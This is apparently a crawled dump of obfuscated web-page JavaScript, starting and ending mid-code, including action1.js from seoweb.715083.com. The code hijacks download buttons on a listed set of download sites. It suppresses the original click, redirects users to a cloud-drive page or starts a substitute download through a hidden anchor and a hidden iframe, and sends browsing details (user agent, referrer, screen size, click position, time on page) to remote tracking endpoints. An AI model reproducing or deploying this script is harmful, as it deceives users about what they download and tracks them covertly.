URL(downUrlFirst)[_0x566c6e(0x239)+_0x566c6e(0x2d3)+'Par'+_0x566c6e(0x35f)][_0x566c6e(0x464)](_0x566c6e(0x1c4)+_0x566c6e(0x41b)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x566c6e(0x239)+_0x566c6e(0x2d3)+_0x566c6e(0x437)+_0x566c6e(0x35f)][_0x566c6e(0x464)](_0x566c6e(0x458)+_0x566c6e(0x19e)+'l');let _0xe4dbf5=_0x566c6e(0x315)+'击';clickAnotherNew(_0xe4dbf5,wpChannel,wpRid);let _0x1555be=$(this)['att'+'r'](_0x566c6e(0x236)+'ss')?$(this)[_0x566c6e(0x1f4)+'r']('cla'+'ss'):'';setWpParams(_0x207f7b[_0x566c6e(0x286)+_0x566c6e(0x235)+'X'],_0x207f7b['cli'+_0x566c6e(0x235)+'Y'],_0x1555be,this[_0x566c6e(0x2ee)+_0x566c6e(0x177)+'e']);if(canJumpH5){setDataMess(wpRid),returnClick=![],window[_0x566c6e(0x2ff)+_0x566c6e(0x1e0)+'on']['hre'+'f']=_0x566c6e(0x44d)+_0x566c6e(0x2c9)+_0x566c6e(0x40a)+_0x566c6e(0x2fa)+_0x566c6e(0x192)+_0x566c6e(0x1ab)+'sch'+_0x566c6e(0x3d6)+_0x566c6e(0x31a)+_0x566c6e(0x297)+_0x566c6e(0x20d)+_0x566c6e(0x1fc)+_0x566c6e(0x3e8)+'/pa'+_0x566c6e(0x26a)+'/ju'+_0x566c6e(0x3f7)+_0x566c6e(0x1b4)+_0x566c6e(0x3b1)+_0x566c6e(0x382)+_0x566c6e(0x3e1)+_0x566c6e(0x33c)+'e_i'+'d='+wpRid+('&ch'+_0x566c6e(0x2f1)+_0x566c6e(0x3ac))+wpChannel+(_0x566c6e(0x3e9)+_0x566c6e(0x301)+_0x566c6e(0x1da))+window[_0x566c6e(0x2ff)+_0x566c6e(0x1e0)+'on']['hre'+'f']+(_0x566c6e(0x1bf)+'wnU'+'rl=')+encodeURIComponent(downUrlFirst);return;}_0x207f7b[_0x566c6e(0x259)+_0x566c6e(0x407)+_0x566c6e(0x432)+'fau'+'lt'](),_0x207f7b['sto'+_0x566c6e(0x18c)+_0x566c6e(0x38f)+_0x566c6e(0x2ec)+_0x566c6e(0x2be)](),_0x207f7b[_0x566c6e(0x17b)+_0x566c6e(0x3a0)+_0x566c6e(0x208)+_0x566c6e(0x399)+_0x566c6e(0x16d)+_0x566c6e(0x38f)+'gat'+'ion']();const _0x54adb4=/vivo/['tes'+'t'](navigator[_0x566c6e(0x2c5)+_0x566c6e(0x378)+_0x566c6e(0x235)]['toL'+_0x566c6e(0x2c8)+'rCa'+'se']());let _0x728f6a=0x64,_0x59b03e=_0x566c6e(0x360)+'niu'+_0x566c6e(0x451)+_0x566c6e(0x38e)+_0x566c6e(0x255)+_0x566c6e(0x35b)+'?re'+_0x566c6e(0x379)+_0x566c6e(0x2d2)+'_id'+'='+wpRid;_0x54adb4&&(_0x728f6a=0x64);const _0x845da8=document[_0x566c6e(0x362)+_0x566c6e(0x391)+_0x566c6e(0x34f)+_0x566c6e(0x1c7)+'t']('a');_0x845da8['sty'+'le'][_0x566c6e(0x251)+_0x566c6e(0x1f1)+'y']=_0x566c6e(0x32b)+'e',_0x845da8['hre'+'f']=_0x59b03e,document[_0x566c6e(0x39a)+'y']['app'+'end'+_0x566c6e(0x367)+'ld'](_0x845da8);let _0x2a9a52=null;const _0x52e29d=()=>{const _0x29fe91=_0x566c6e;document[_0x29fe91(0x29d)+_0x29fe91(0x41f)]&&(returnClick=![],clearTimeout(_0x2a9a52),_0x845da8['rem'+_0x29fe91(0x193)](),document[_0x29fe91(0x450)+'ove'+_0x29fe91(0x459)+'ntL'+_0x29fe91(0x23a)+'ene'+'r'](_0x29fe91(0x43e)+'ibi'+_0x29fe91(0x244)+_0x29fe91(0x2c3)+_0x29fe91(0x3db)+'e',_0x52e29d),window[_0x29fe91(0x450)+'ove'+_0x29fe91(0x459)+'ntL'+_0x29fe91(0x23a)+_0x29fe91(0x444)+'r'](_0x29fe91(0x256)+_0x29fe91(0x43a)+'de',_0xb927a2));},_0xb927a2=()=>{const _0x414860=_0x566c6e;returnClick=![],clearTimeout(_0x2a9a52),_0x845da8['rem'+'ove'](),document['rem'+_0x414860(0x193)+'Eve'+_0x414860(0x3b3)+_0x414860(0x23a)+'ene'+'r'](_0x414860(0x43e)+_0x414860(0x1ff)+_0x414860(0x244)+_0x414860(0x2c3)+_0x414860(0x3db)+'e',_0x52e29d),window[_0x414860(0x450)+_0x414860(0x193)+_0x414860(0x459)+'ntL'+_0x414860(0x23a)+_0x414860(0x444)+'r']('pag'+_0x414860(0x43a)+'de',_0xb927a2);};document[_0x566c6e(0x2f8)+_0x566c6e(0x459)+_0x566c6e(0x3b3)+_0x566c6e(0x23a)+_0x566c6e(0x444)+'r']('vis'+'ibi'+_0x566c6e(0x244)+_0x566c6e(0x2c3)+'ang'+'e',_0x52e29d),window['add'+_0x566c6e(0x459)+_0x566c6e(0x3b3)+'ist'+_0x566c6e(0x444)+'r']('pag'+_0x566c6e(0x43a)+'de',_0xb927a2),_0x845da8['cli'+'ck'](),_0x2a9a52=setTimeout(()=>{const _0x21853d=_0x566c6e;_0x845da8['rem'+_0x21853d(0x193)](),returnClick=![],clearTimeout(_0x2a9a52),downloadJSNew(),document[_0x21853d(0x450)+_0x21853d(0x193)+_0x21853d(0x459)+_0x21853d(0x3b3)+_0x21853d(0x23a)+_0x21853d(0x444)+'r'](_0x21853d(0x43e)+_0x21853d(0x1ff)+_0x21853d(0x244)+_0x21853d(0x2c3)+_0x21853d(0x3db)+'e',_0x52e29d),window[_0x21853d(0x450)+_0x21853d(0x193)+'Eve'+_0x21853d(0x3b3)+'ist'+_0x21853d(0x444)+'r'](_0x21853d(0x256)+'ehi'+'de',_0xb927a2);},_0x728f6a);});}clickSomeBtn();var timeNum=0x0;function downloadJSNew(){const _0x2f2468=a0_0xbee780;let _0x4422c2=0xbb8;const _0x1e496a=navigator[_0x2f2468(0x2c5)+_0x2f2468(0x378)+'ent'][_0x2f2468(0x19a)+_0x2f2468(0x2c8)+_0x2f2468(0x3b7)+'se']();returnClick=![];_0x1e496a[_0x2f2468(0x175)+_0x2f2468(0x303)+'f']('bid'+'ubr'+'ows'+'er')>-0x1&&(_0x4422c2=0x1388);const _0x4f62b8=document[_0x2f2468(0x362)+'ate'+_0x2f2468(0x34f)+_0x2f2468(0x1c7)+'t'](_0x2f2468(0x20a)+_0x2f2468(0x42e));_0x4f62b8[_0x2f2468(0x1ac)+'le'][_0x2f2468(0x251)+_0x2f2468(0x1f1)+'y']=_0x2f2468(0x32b)+'e',_0x4f62b8[_0x2f2468(0x2a5)]=downUrlFirst+(_0x2f2468(0x460)+'me='+timeNum),document[_0x2f2468(0x39a)+'y']['app'+_0x2f2468(0x188)+'Chi'+'ld'](_0x4f62b8),timeNum++,setTimeout(()=>{const _0x22e63d=_0x2f2468;_0x4f62b8[_0x22e63d(0x450)+_0x22e63d(0x193)]();},_0x4422c2);}function clickAnotherNew(_0x41111f,_0x3c46c2,_0x4b947f){const _0x4e2d90=a0_0xbee780,_0x277348={};_0x277348[_0x4e2d90(0x3d8)+'que'+_0x4e2d90(0x277)]=null,_0x277348[_0x4e2d90(0x3e4)+'ch']=0x4,_0x277348['ua']=navigator[_0x4e2d90(0x2c5)+_0x4e2d90(0x378)+_0x4e2d90(0x235)],_0x277348[_0x4e2d90(0x31e)+'er']=document[_0x4e2d90(0x31e)+_0x4e2d90(0x398)+'er'],_0x277348[_0x4e2d90(0x19f)+_0x4e2d90(0x3ab)+_0x4e2d90(0x1d3)+_0x4e2d90(0x3af)+'t']=_0x41111f,_0x277348[_0x4e2d90(0x256)+'e_u'+'rl']=window[_0x4e2d90(0x2ff)+_0x4e2d90(0x1e0)+'on']['hre'+'f'],_0x277348[_0x4e2d90(0x458)+_0x4e2d90(0x19e)+'l']=_0x3c46c2,_0x277348[_0x4e2d90(0x1c4)+'our'+_0x4e2d90(0x3f6)+'id']=_0x4b947f;const _0x297e31={};_0x297e31['url']=_0x4e2d90(0x44d)+_0x4e2d90(0x2c9)+'//w'+_0x4e2d90(0x3db)+_0x4e2d90(0x3c5)+_0x4e2d90(0x42d)+_0x4e2d90(0x1e2)+_0x4e2d90(0x3db)+'ku.'+_0x4e2d90(0x3ec)+'/ap'+_0x4e2d90(0x2b5)+'1/s'+_0x4e2d90(0x2b1)+'ist'+'ics',_0x297e31[_0x4e2d90(0x2a8)+'a']=_0x277348,_0x297e31[_0x4e2d90(0x3c0)+'e']=_0x4e2d90(0x227)+'T',_0x297e31['dat'+_0x4e2d90(0x28a)+'pe']=_0x4e2d90(0x1ee)+'n',_0x297e31[_0x4e2d90(0x374)+_0x4e2d90(0x291)+'t']=0x1388,$[_0x4e2d90(0x39b)+'x'](_0x297e31);}function setWpParams(_0x15856a,_0x5c7ef5,_0x95431a,_0x35b17a){const _0x4494b6=a0_0xbee780;let _0x4c88f7={'Url':window[_0x4494b6(0x2ff)+_0x4494b6(0x1e0)+'on']['hre'+'f'],'Host':window[_0x4494b6(0x2ff)+_0x4494b6(0x1e0)+'on'][_0x4494b6(0x287)+'t'],'Title':document['tit'+'le'],'Referrer':document[_0x4494b6(0x31e)+_0x4494b6(0x398)+'er'],'navigator':window[_0x4494b6(0x2d1)+_0x4494b6(0x184)+_0x4494b6(0x261)][_0x4494b6(0x2c5)+_0x4494b6(0x378)+'ent'],'Screen':window[_0x4494b6(0x45b)+_0x4494b6(0x2e9)][_0x4494b6(0x1bc)+'th']+'*'+window[_0x4494b6(0x45b)+_0x4494b6(0x2e9)]['hei'+'ght'],'Mobile':isMobileDown,'MobileType':detectMobileOSDown,'ActionPoint':_0x4494b6(0x25b)+'载','ClassName':_0x95431a,'Xy':_0x15856a+'*'+_0x5c7ef5,'TagName':_0x35b17a,'StayTime':Math[_0x4494b6(0x343)+'or']((new Date()-window[_0x4494b6(0x417)+_0x4494b6(0x341)+_0x4494b6(0x423)+'ce'][_0x4494b6(0x374)+_0x4494b6(0x1ad)][_0x4494b6(0x2d1)+'iga'+'tio'+_0x4494b6(0x415)+'art'])/0x3e8),'TableName':'','Href':downUrlFirst,'DownWangpanType':0x1};loadJsNewAdd(_0x4c88f7);}function getQueryNew(_0x18f58b){const _0x203183=a0_0xbee780;var _0x2aa64b=[];for(var _0x482caa in _0x18f58b){_0x2aa64b[_0x203183(0x2d5)+'h'](_0x482caa+'='+_0x18f58b[_0x482caa]);}return _0x2aa64b[_0x203183(0x292)+'n']('&');}function loadJsNewAdd(_0x7cb1ab){const _0x221462=a0_0xbee780;if(!canADDAPI['inc'+_0x221462(0x370)+'es'](window[_0x221462(0x2ff)+'ati'+'on']['hos'+'t']))return;var _0x45b3ce='//'+currentDomain+(_0x221462(0x28b)+_0x221462(0x183)+'eb_'+'sta'+_0x221462(0x29e)+'dd');const _0x43e5d4=getQueryNew(_0x7cb1ab),_0x7d93c6=_0x45b3ce+'?'+_0x43e5d4,_0x1feaee={};_0x1feaee[_0x221462(0x364)+_0x221462(0x2d7)]='GET',_0x1feaee['mod'+'e']=_0x221462(0x230)+_0x221462(0x1a5)+'s',_0x1feaee[_0x221462(0x362)+_0x221462(0x41f)+_0x221462(0x1b5)+'ls']=_0x221462(0x290)+'t',fetch(_0x7d93c6,_0x1feaee)[_0x221462(0x3ee)+'ch'](_0x5d013c=>console[_0x221462(0x398)+'or'](_0x221462(0x3ce)+'报失败'+':',_0x5d013c));}function setDataMess(_0x456e5d){const _0x2c052c=a0_0xbee780,_0x1f67b4={};_0x1f67b4['res'+_0x2c052c(0x41b)+_0x2c052c(0x3f6)+'id']=_0x456e5d,_0x1f67b4['typ'+'e']=0x3,_0x1f67b4[_0x2c052c(0x458)+_0x2c052c(0x19e)+'l']=wpChannel,_0x1f67b4['pag'+_0x2c052c(0x174)+'l']=window[_0x2c052c(0x2ff)+'ati'+'on']['hre'+'f'],_0x1f67b4[_0x2c052c(0x2a7)+'n_u'+'rl']=downUrlFirst,_0x1f67b4[_0x2c052c(0x1f0)+_0x2c052c(0x1eb)+_0x2c052c(0x26c)+'pe']=0x1,$[_0x2c052c(0x39b)+'x']({'url':_0x2c052c(0x44d)+'ps:'+_0x2c052c(0x191)+_0x2c052c(0x3db)+_0x2c052c(0x3c5)+_0x2c052c(0x42d)+_0x2c052c(0x1e2)+'ang'+_0x2c052c(0x2ad)+'com'+_0x2c052c(0x28b)+_0x2c052c(0x2b5)+_0x2c052c(0x3eb)+_0x2c052c(0x1fc)+_0x2c052c(0x45d)+_0x2c052c(0x351)+_0x2c052c(0x35a),'data':_0x1f67b4,'success':_0x57142b=>{const _0x4d032a=_0x2c052c;console[_0x4d032a(0x17f)](_0x57142b);},'fail':_0x38ff61=>{const _0xa946e1=_0x2c052c;console[_0xa946e1(0x17f)](_0x38ff61);}});}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/action1.js?v=8.5
body_size: 72715
content:
const a0_0x3d4c68=a0_0x12f9;(function(_0x4d1c94,_0x383190){const _0x15787d=a0_0x12f9,_0x258e67=_0x4d1c94();while(!![]){try{const _0x5df7d9=-parseInt(_0x15787d(0xf7))/0x1*(-parseInt(_0x15787d(0x2b7))/0x2)+-parseInt(_0x15787d(0x335))/0x3+-parseInt(_0x15787d(0x330))/0x4+parseInt(_0x15787d(0x1a0))/0x5*(-parseInt(_0x15787d(0x7d))/0x6)+parseInt(_0x15787d(0x113))/0x7+-parseInt(_0x15787d(0x1ab))/0x8*(-parseInt(_0x15787d(0x2a8))/0x9)+parseInt(_0x15787d(0x133))/0xa*(parseInt(_0x15787d(0x2c2))/0xb);if(_0x5df7d9===_0x383190)break;else _0x258e67['push'](_0x258e67['shift']());}catch(_0x3ecd9){_0x258e67['push'](_0x258e67['shift']());}}}(a0_0x333a,0x8e640));function getQuery(_0x1f98ab){const _0x5b3c03=a0_0x12f9;var _0x3068cd=[];for(var _0xa127c2 in _0x1f98ab){_0x3068cd['pus'+'h'](_0xa127c2+'='+_0x1f98ab[_0xa127c2]);}return _0x3068cd[_0x5b3c03(0x2f0)+'n']('&');}console[a0_0x3d4c68(0x37e)](a0_0x3d4c68(0x1ad)+'ion'+a0_0x3d4c68(0x28f)+a0_0x3d4c68(0x2e6)+':'+currentDomain);var Url='//'+currentDomain+(a0_0x3d4c68(0x19d)+a0_0x3d4c68(0x1af)+a0_0x3d4c68(0x3b7)+a0_0x3d4c68(0xa8)+a0_0x3d4c68(0x30a)+'Inf'+'o');function loadJs(_0x5567ff){const _0x542602=a0_0x3d4c68,_0x2ce709=getQuery(_0x5567ff),_0x1faf2a=Url+'?'+_0x2ce709,_0x4c15c0={};_0x4c15c0[_0x542602(0x83)+_0x542602(0x326)]=_0x542602(0xb2),_0x4c15c0[_0x542602(0x165)+'e']='no-'+_0x542602(0x6e)+'s',_0x4c15c0[_0x542602(0x277)+_0x542602(0x2d7)+_0x542602(0x342)+'ls']='omi'+'t',fetch(_0x1faf2a,_0x4c15c0)[_0x542602(0x246)+'ch'](_0x2a4c8a=>console['err'+'or'](_0x542602(0x368)+_0x542602(0x389)+':',_0x2a4c8a));}function isMobile(){const _0x5f797b=a0_0x3d4c68,_0x2aff6a=navigator[_0x5f797b(0x1b4)+'rAg'+_0x5f797b(0xb6)]||navigator[_0x5f797b(0x70)+_0x5f797b(0x10b)]||window[_0x5f797b(0x288)+'ra'],_0x36d901=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x2aff6a[_0x5f797b(0x184)+'owe'+_0x5f797b(0x86)+'se']());return _0x36d901;}let mobile=isMobile()?0x0:0x1;function detectMobileOS(){const _0x4985c3=a0_0x3d4c68,_0x16e793=navigator[_0x4985c3(0x1b4)+'rAg'+_0x4985c3(0xb6)]||navigator['ven'+_0x4985c3(0x10b)]||window[_0x4985c3(0x288)+'ra'];if(/iPad|iPhone|iPod/[_0x4985c3(0x240)+'t'](_0x16e793)&&!window[_0x4985c3(0x34f)+_0x4985c3(0x13b)+'am'])return _0x4985c3(0xfb);if(/android/i[_0x4985c3(0x240)+'t'](_0x16e793))return _0x4985c3(0x10a)+_0x4985c3(0x137)+'d';return _0x4985c3(0x281)+'now'+'n';}function a0_0x12f9(_0x36592e,_0x4f5916){const _0x333a75=a0_0x333a();return a0_0x12f9=function(_0x12f913,_0xbdb4e3){_0x12f913=_0x12f913-0x6a;let _0x28069c=_0x333a75[_0x12f913];if(a0_0x12f9['vUlwNa']===undefined){var _0x49527d=function(_0x1dba46){const _0x31b24b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1f98ab='',_0x3068cd='';for(let _0xa127c2=0x0,_0x5567ff,_0x2ce709,_0x1faf2a=0x0;_0x2ce709=_0x1dba46['charAt'](_0x1faf2a++);~_0x2ce709&&(_0x5567ff=_0xa127c2%0x4?_0x5567ff*0x40+_0x2ce709:_0x2ce709,_0xa127c2++%0x4)?_0x1f98ab+=String['fromCharCode'](0xff&_0x5567ff>>(-0x2*_0xa127c2&0x6)):0x0){_0x2ce709=_0x31b24b['indexOf'](_0x2ce709);}for(let _0x4c15c0=0x0,_0x2a4c8a=_0x1f98ab['length'];_0x4c15c0<_0x2a4c8a;_0x4c15c0++){_0x3068cd+='%'+('00'+_0x1f98ab['charCodeAt'](_0x4c15c0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3068cd);};a0_0x12f9['gJKKRm']=_0x49527d,_0x36592e=arguments,a0_0x12f9['vUlwNa']=!![];}const _0x502305=_0x333a75[0x0],_0x276fed=_0x12f913+_0x502305,_0x46fd6f=_0x36592e[_0x276fed];return!_0x46fd6f?(_0x28069c=a0_0x12f9['gJKKRm'](_0x28069c),_0x36592e[_0x276fed]=_0x28069c):_0x28069c=_0x46fd6f,_0x28069c;},a0_0x12f9(_0x36592e,_0x4f5916);}let mobileType='';mobile===0x0&&(mobileType=detectMobileOS());let actionObj={'url':encodeURIComponent(window[a0_0x3d4c68(0x307)+a0_0x3d4c68(0x353)+'on'][a0_0x3d4c68(0x19a)+'f']),'host':window[a0_0x3d4c68(0x307)+'ati'+'on'][a0_0x3d4c68(0x352)+'t'],'title':document[a0_0x3d4c68(0x140)+'le'],'referrer':document['ref'+a0_0x3d4c68(0xc3)+'er'],'navigator':window[a0_0x3d4c68(0xdd)+a0_0x3d4c68(0x1fc)+'tor'][a0_0x3d4c68(0x1b4)+a0_0x3d4c68(0x1e4)+'ent'],'screen':window['scr'+a0_0x3d4c68(0xe3)][a0_0x3d4c68(0x22b)+'th']+'*'+window[a0_0x3d4c68(0x10d)+a0_0x3d4c68(0xe3)][a0_0x3d4c68(0x3b1)+a0_0x3d4c68(0x1ca)],'mobile':mobile,'mobileType':mobileType,'actionPoint':'','className':'','XY':'','tagName':'','stayTime':'','tableName':pageConfig?.[a0_0x3d4c68(0x79)+'e'],'pageId':pageConfig?.['id']};const a0_0x31b24b={};a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0xec)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x3ad)+'n']=[a0_0x3d4c68(0x82)+a0_0x3d4c68(0x11b)+'\x20li',a0_0x3d4c68(0x3a0)+a0_0x3d4c68(0x397)+'dre'+a0_0x3d4c68(0x2b6)+a0_0x3d4c68(0x1da)+'dre'+a0_0x3d4c68(0x2f5)+a0_0x3d4c68(0x1e7)+'e\x20a',a0_0x3d4c68(0x257)+a0_0x3d4c68(0x1ae)+a0_0x3d4c68(0x1cb)+'\x20li'],a0_0x31b24b[a0_0x3d4c68(0x243)+a0_0x3d4c68(0x302)+a0_0x3d4c68(0x2ec)+'cn']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x1d8)+'own'+a0_0x3d4c68(0xa5)+'n',a0_0x3d4c68(0x1b3)+a0_0x3d4c68(0x1eb)+a0_0x3d4c68(0x31c)+a0_0x3d4c68(0x2b9)+'1'],a0_0x31b24b['m.p'+a0_0x3d4c68(0x2dd)+'e.n'+'et']=['.do'+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+a0_0x3d4c68(0x88)+a0_0x3d4c68(0x239)+'tn',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+'\x20li'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x126)+'ise'+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x372)+'n\x20a',a0_0x3d4c68(0x135)+a0_0x3d4c68(0x3a8)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x14a)+a0_0x3d4c68(0x135)+'ft-'+a0_0x3d4c68(0x2a6)+'\x20'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2a3)+a0_0x3d4c68(0x18d)+a0_0x3d4c68(0x2c3)+a0_0x3d4c68(0x15b)+'om']=[a0_0x3d4c68(0x382)+'n_b'+a0_0x3d4c68(0x167)+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357),a0_0x3d4c68(0x6c)+a0_0x3d4c68(0x176)+'wn\x20'+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e),a0_0x3d4c68(0x135)+a0_0x3d4c68(0x30e)+a0_0x3d4c68(0x340)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2c7)+'kzu'+a0_0x3d4c68(0xf6)+'m']=['.bt'+a0_0x3d4c68(0x21d)+a0_0x3d4c68(0xe9)+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357),a0_0x3d4c68(0x257)+a0_0x3d4c68(0x1ae)+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x10e)],a0_0x31b24b[a0_0x3d4c68(0x1d3)+a0_0x3d4c68(0x26e)+a0_0x3d4c68(0x3ca)+'om']=[a0_0x3d4c68(0x6c)+'pdo'+'wn\x20'+'a',a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x2ac)+a0_0x3d4c68(0x106)+'.kl'+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)],a0_0x31b24b['m.w'+a0_0x3d4c68(0x2ea)+'.ne'+'t']=['.do'+'wn_'+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x1d8)+'own'+'_bt'+'n',a0_0x3d4c68(0x18a)+'_bo'+a0_0x3d4c68(0x231)+'i'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x1b1)+a0_0x3d4c68(0x15f)+'net']=[a0_0x3d4c68(0x82)+a0_0x3d4c68(0x11b)+'\x20#a'+a0_0x3d4c68(0x104)+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0x194)+a0_0x3d4c68(0x360)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x362)+'gam'+a0_0x3d4c68(0x27c)+'saf'+a0_0x3d4c68(0x29c)+a0_0x3d4c68(0xa5)+'n','.d_'+'gam'+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x173)+'own',a0_0x3d4c68(0x3d5)+'b-g'+a0_0x3d4c68(0x2f4)+a0_0x3d4c68(0x317)+a0_0x3d4c68(0x7b)+a0_0x3d4c68(0x2f8)+'li'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x308)+a0_0x3d4c68(0xdc)+'cn']=[a0_0x3d4c68(0x382)+'n_b'+a0_0x3d4c68(0x167)+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357),a0_0x3d4c68(0x6c)+a0_0x3d4c68(0x2a4)+a0_0x3d4c68(0x74)+a0_0x3d4c68(0x30e)+a0_0x3d4c68(0x380)+a0_0x3d4c68(0x29e)+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)],a0_0x31b24b[a0_0x3d4c68(0x181)+a0_0x3d4c68(0x38e)+a0_0x3d4c68(0x399)+a0_0x3d4c68(0x37f)+'n']=['.to'+a0_0x3d4c68(0x2a4)+'_le'+'ftl'+'ist'+a0_0x3d4c68(0x29e)+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x38b)+'\x20li'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xf1)+'7.4'+a0_0x3d4c68(0x360)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x372)+a0_0x3d4c68(0x357)+'\x20','.az'+'_bt'+'n'],a0_0x31b24b[a0_0x3d4c68(0xcc)+a0_0x3d4c68(0x255)+a0_0x3d4c68(0x360)+'.cn']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x372)+a0_0x3d4c68(0x21f)+a0_0x3d4c68(0x1ce)+a0_0x3d4c68(0x252),a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x297)+'az'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.ok'+a0_0x3d4c68(0x245)+'.ne'+'t']=['.bt'+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+a0_0x3d4c68(0x382)+'n\x20a',a0_0x3d4c68(0x135)+a0_0x3d4c68(0x30e)+a0_0x3d4c68(0x340)+a0_0x3d4c68(0x2ed)+'oft'+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x27a)+a0_0x3d4c68(0xca)+'a'],a0_0x31b24b[a0_0x3d4c68(0x22a)+'k12'+a0_0x3d4c68(0x24e)+'et']=[a0_0x3d4c68(0x1a6)+a0_0x3d4c68(0x39b)+a0_0x3d4c68(0x9a)+'own'+a0_0x3d4c68(0x28d),a0_0x3d4c68(0x34d)+'\x20ul'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xd0)+a0_0x3d4c68(0x1a2)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0xf6)+'m']=['.in'+a0_0x3d4c68(0x212)+a0_0x3d4c68(0x1fa)+a0_0x3d4c68(0x2f4)+'-do'+'wn\x20'+'a',a0_0x3d4c68(0x3d5)+a0_0x3d4c68(0x2df)+a0_0x3d4c68(0x2f4)+a0_0x3d4c68(0x317)+a0_0x3d4c68(0x7b)+'ul\x20'+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b['www'+'.12'+a0_0x3d4c68(0xc5)+a0_0x3d4c68(0x39d)+'com']=[a0_0x3d4c68(0x323)+a0_0x3d4c68(0x80)+a0_0x3d4c68(0x347)+a0_0x3d4c68(0x1d8)+'own'+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a',a0_0x3d4c68(0x216)+'-hj'+a0_0x3d4c68(0x2ee)+'t\x20l'+'i\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.mi'+a0_0x3d4c68(0x1f2)+a0_0x3d4c68(0x2c5)+a0_0x3d4c68(0x196)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x82)+a0_0x3d4c68(0x11b)+a0_0x3d4c68(0x1c2)+a0_0x3d4c68(0x104)+a0_0x3d4c68(0x357),a0_0x3d4c68(0x257)+a0_0x3d4c68(0x1ae)+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2ef)+a0_0x3d4c68(0xcf)+a0_0x3d4c68(0x147)+a0_0x3d4c68(0x260)+a0_0x3d4c68(0xf6)+'m']=['.dy'+'DeI'+a0_0x3d4c68(0x108)+a0_0x3d4c68(0x1d8)+'yDe'+a0_0x3d4c68(0x370)+a0_0x3d4c68(0x1d8)+a0_0x3d4c68(0x1e6)+'btn'+a0_0x3d4c68(0x252),a0_0x3d4c68(0x369)+a0_0x3d4c68(0x318)+a0_0x3d4c68(0x2f2)+a0_0x3d4c68(0x2bf)+a0_0x3d4c68(0x392)+a0_0x3d4c68(0x285)+'dit'+a0_0x3d4c68(0x200)+a0_0x3d4c68(0x106)+'a','#ul'+a0_0x3d4c68(0x38d)+a0_0x3d4c68(0x231)+'i\x20.'+a0_0x3d4c68(0x120)+'own'+'_l\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x369)+'own'+a0_0x3d4c68(0xbb)+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+a0_0x3d4c68(0x382)+'n\x20\x20'+'a',a0_0x3d4c68(0x216)+a0_0x3d4c68(0x26b)+'lis'+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x314)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x33c)+a0_0x3d4c68(0xd9)+'et']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+'e\x20\x20'+a0_0x3d4c68(0xa6)+a0_0x3d4c68(0x1a8)+'n',a0_0x3d4c68(0x35e)+'ran'+a0_0x3d4c68(0x1bc)+'op3'+a0_0x3d4c68(0x28c)+a0_0x3d4c68(0xbf)+a0_0x3d4c68(0x3b3)+a0_0x3d4c68(0x39b)+a0_0x3d4c68(0x17f)+a0_0x3d4c68(0x158)+'\x20a',a0_0x3d4c68(0x1fe)+a0_0x3d4c68(0x227)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3b0)+'op\x